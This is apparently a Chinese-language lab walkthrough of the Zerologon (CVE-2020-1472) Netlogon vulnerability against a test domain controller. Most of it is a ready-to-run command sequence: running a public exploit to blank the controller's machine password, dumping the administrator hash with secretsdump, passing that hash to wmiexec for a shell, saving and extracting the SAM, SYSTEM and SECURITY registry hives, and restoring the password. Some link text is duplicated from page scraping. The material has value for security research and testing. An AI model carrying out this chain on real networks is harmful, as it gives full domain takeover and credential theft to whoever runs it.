简介
2020年8月11号,微软修复了Netlogon 特权提升漏洞,2020年9月11日,安全研究员Secura发布了公告,阐明了漏洞细节,之后相关的EXP也就被构造出来。该漏洞也称为“Zerologon”,CVSS评分为10.0,号称3秒撸域控,危害严重。攻击者在通过NetLogon(MS-NRPC)协议与AD域控建立安全通道时,可利用该漏洞将AD域控的计算机账号密码置为空,从而控制域控服务器。
原理
详细原理参看:ZeroLogon的利用以及分析 - 安全客,安全资讯平台
本文对不使用mimikatz攻击的方式进行记录。
漏洞复现
工具链接准备:GitHub - dirkjanm/CVE-2020-1472: PoC for Zerologon - all research credits go to Tom Tervoort of SecuraDDPoC for Zerologon - all research credits go to Tom Tervoort of Secura - GitHub - dirkjanm/CVE-2020-1472: PoC for Zerologon - all research credits go to Tom Tervoort of Secura![]() https://github.com/dirkjanm/CVE-2020-1472/imacket工具包:GitHub - SecureAuthCorp/impacket: Impacket is a collection of Python classes for working with network protocols.
https://github.com/dirkjanm/CVE-2020-1472/imacket工具包:GitHub - SecureAuthCorp/impacket: Impacket is a collection of Python classes for working with network protocols.![]() https://github.com/SecureAuthCorp/impacketDC机器名称OWA,IP:10.10.10.8 域名:REDTEAM.RED
https://github.com/SecureAuthCorp/impacketDC机器名称OWA,IP:10.10.10.8 域名:REDTEAM.RED
置空
proxychains python3 cve-2020-1472-exploit.py OWA 10.10.10.8

dumphash
proxychains python3 secretsdump.py -no-pass -just-dc -just-dc-user administrator redream.red/OWA$\@10.10.10.8
PTH
proxychains python3 wmiexec.py redteam.red/Administrator\@10.10.10.8 -hashes :ae4c0d5fb959fda8f4cb1d14a8376af4

恢复
reg save HKLM\SYSTEM system.save
reg save HKLM\SAM sam.save
reg save HKLM\SECURITY security.save
get system.save
get sam.save
get security.save
del system.save
del sam.save
del security.save

下载完会在kali的当前目录中存有下载下来的三个文件,然后本地执行
proxychains python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL

proxychains python3 restorepassword.py redteam.red/owa\@owa -target-ip 10.10.10.8 -hexpass caffc4a02a2040858392e5909c5f0e528de461f22d3d0b7b6aed6b5a3544b1ea4f229155f11b2ed358b49c4db0d0f6fdc55139b6887f6184f380d41a1d2d1d75d4532c163d3ebe2b4b83ca0af27714cc4b8b312bc627ac6ffb8c489ece0fbb88f8a274f3e14a0aa70e2b2508a6dff8fffcc8825d8191835cc9cd7784cc88628ac44eb1baa9c8ee0438c3d49c953a59c52d24d09f31da9cef79e56b31d19d8c4257caac83062da4432b9b23d64312aca238c98b2b8808ed652f17c1a75b81059928bf4a8f5e9334cc0c37f07e74863902055b0e8b18de02d2d0dac450d51fd6e13639bc7ef887f244a7c298695284575b

至此成功恢复